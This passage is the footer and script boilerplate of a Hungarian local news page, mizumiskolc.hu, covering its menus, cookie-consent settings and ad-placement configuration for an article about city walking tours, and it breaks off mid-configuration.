(max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"428179","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":428179,"categories":["kiemelt","miskolc-kultura"],"term":["kiemelt","miskolc-kultura"],"terms":["kiemelt","miskolc-kultura","miskolc","program","seta","varosnezo","csrefkoj"],"post_type":"post","page_slug":"a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada","page_id":428179}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-903df638def5f14fed9ae5a64dc1c12f","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-260f75a180bce64fc2cc3effdf73b0bf","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-640a34c93347d54b0b6802eefcbb6473","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"post_content_middle"},"elementid":"dbgads-ae106dacbedaf4484ffae199e7b8b6d8","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-0316f9d724b2e50ae31bdbc1b75f00e2","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-c5220cccd46b9beaed4bf11e93ac1560","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-2790f2cc01dafd8430ff847ca30a2077","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-1a8534f386e9c433147f5591c7ef5fbd","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada\/","placement_type":"default","inline-css":""},"elementid":"dbgads-48ded2946eb8554a6e0a4d8ca85c0cad","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":428179,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 